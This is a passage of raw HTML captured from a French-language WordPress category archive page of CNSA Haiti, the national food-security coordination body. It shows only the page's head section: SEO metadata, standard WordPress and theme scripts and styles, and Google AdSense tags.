

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/
body_size: 22487
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Bulletin d&#039;Informations Archives - CNSA Haiti</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.cnsahaiti.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.cnsahaiti.org/wp-content/uploads/2021/10/261121_117805458338096_423870473_n-1.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/" />
	<link rel="next" href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bulletin d&#039;Informations Archives - CNSA Haiti" />
	<meta property="og:url" content="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/" />
	<meta property="og:site_name" content="CNSA Haiti" />
	<meta property="og:image" content="https://www.cnsahaiti.org/wp-content/uploads/2022/07/agriculture-1-1024x576.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@cnsa_haiti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/","url":"https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/","name":"Bulletin d'Informations Archives - CNSA Haiti","isPartOf":{"@id":"https://www.cnsahaiti.org/#website"},"primaryImageOfPage":{"@id":"https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/#primaryimage"},"image":{"@id":"https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/#primaryimage"},"thumbnailUrl":"https://www.cnsahaiti.org/wp-content/uploads/2022/05/PanierAlimentaire.png","breadcrumb":{"@id":"https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/#primaryimage","url":"https://www.cnsahaiti.org/wp-content/uploads/2022/05/PanierAlimentaire.png","contentUrl":"https://www.cnsahaiti.org/wp-content/uploads/2022/05/PanierAlimentaire.png","width":1440,"height":900},{"@type":"BreadcrumbList","@id":"https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cnsahaiti.org/"},{"@type":"ListItem","position":2,"name":"Nos Observatoires","item":"https://www.cnsahaiti.org/category/observatoires-departementaux/"},{"@type":"ListItem","position":3,"name":"Nos Observatiores","item":"https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/"},{"@type":"ListItem","position":4,"name":"Obserbatoire du Nord","item":"https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/"},{"@type":"ListItem","position":5,"name":"Bulletin d'Informations"}]},{"@type":"WebSite","@id":"https://www.cnsahaiti.org/#website","url":"https://www.cnsahaiti.org/","name":"CNSA Haiti","description":"Coordination Nationale de la Sécurité Alimentaire","publisher":{"@id":"https://www.cnsahaiti.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnsahaiti.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnsahaiti.org/#organization","name":"Coordination Nationale de la Sécurité Alimentaire","url":"https://www.cnsahaiti.org/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnsahaiti.org/#/schema/logo/image/","url":"https://www.cnsahaiti.org/wp-content/uploads/2021/10/logojobo-1.png","contentUrl":"https://www.cnsahaiti.org/wp-content/uploads/2021/10/logojobo-1.png","width":391,"height":79,"caption":"Coordination Nationale de la Sécurité Alimentaire"},"image":{"@id":"https://www.cnsahaiti.org/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/cnsahaiti","https://x.com/cnsa_haiti","https://www.youtube.com/channel/UCdGZzGfE50OignspFdgsB-g/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="CNSA Haiti &raquo; Flux" href="https://www.cnsahaiti.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNSA Haiti &raquo; Flux des commentaires" href="https://www.cnsahaiti.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNSA Haiti &raquo; Flux de la catégorie Bulletin d&#039;Informations" href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cnsahaiti.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cnsahaiti.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.cnsahaiti.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.cnsahaiti.org/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.cnsahaiti.org/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.cnsahaiti.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.cnsahaiti.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.cnsahaiti.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/animals/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cnsahaiti.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnsahaiti.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cnsahaiti.org/wp-content/plugins/table-creator/public/assets/js/datatables.min.js?ver=1.3.1" id="attc-datatable-js-js"></script>
<link rel="https://api.w.org/" href="https://www.cnsahaiti.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnsahaiti.org/wp-json/wp/v2/categories/226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnsahaiti.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.cnsahaiti.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.131.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5aba1c1d74","wpRestUrl":"https:\/\/www.cnsahaiti.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.cnsahaiti.org\/wp-admin\/","wpRestNonce":"5aba1c1d74","wpRestUrl":"https:\/\/www.cnsahaiti.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.cnsahaiti.org\/wp-admin\/","wpRestNonce":"5aba1c1d74","wpRestUrl":"https:\/\/www.cnsahaiti.org\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":13529};
    </script>
    
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7295930842248061&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.cnsahaiti.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.cnsahaiti.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e7899";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="77a4bd391d";
var tdsDateFormat="j F Y";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
